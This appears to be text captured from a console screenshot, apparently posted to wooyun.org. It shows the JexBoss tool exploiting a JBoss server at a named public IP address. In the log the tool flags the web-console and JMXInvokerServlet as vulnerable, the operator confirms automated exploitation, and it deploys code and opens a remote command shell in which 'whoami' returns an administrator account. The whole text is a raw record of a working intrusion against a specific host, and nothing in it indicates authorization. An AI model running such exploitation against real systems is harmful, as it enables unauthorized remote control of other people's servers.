 管理员: SQLMap - python jboss.py http://61.163.95.187
cmd=raw_input("Shell> "+ENDC)
KeyboardInterrupt
D:\Python27>python jboss.py http://61.163.95.187
←[31m
* --- JexBoss: Jboss verify and EXploitation Tool  --- *
¦                                                      ¦
¦ @author:  Joao Filho Matos Figueiredo                ¦
¦ @contact: joaomatosf@gmail.com                       ¦
¦                                                      ¦
¦ @update: https://github.com/joaomatosf/jexboss       ¦
#______________________________________________________#
←[32m ** Checking Host: http://61.163.95.187 **
←[32m * Checking web-console:   ←[0m ←[91m[ VULNERABLE ]←[0m
←[32m * Checking jmx-console:   ←[0m ←[32m[ OK ]
←[32m * Checking JMXInvokerServlet:     ←[0m ←[91m[ VULNERABLE ]←[0m
←[94m
* Do you want to try to run an automated exploitation via "←[1mweb-console←[0m"
?
This operation will provide a simple command shell to execute commands on the
server..
←[91m   Continue only if you have permission!←[0m
yes/NO ? yes
←[32m
* Sending exploit code to http://61.163.95.187. Wait...
←[32m * Successfully deployed code! Starting command shell, wait...
←[0m
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - -
- - - *
←[91m * http://61.163.95.187:
←[0m
<head <head <head ←[94m[Type commands or "exit" to finish]
Shell> ←[0mwhoami
win-i64qvgs83m8\administrator
←[94m[Type commands or "exit" to finish]
Shell> ←[0m
www.wooyun.org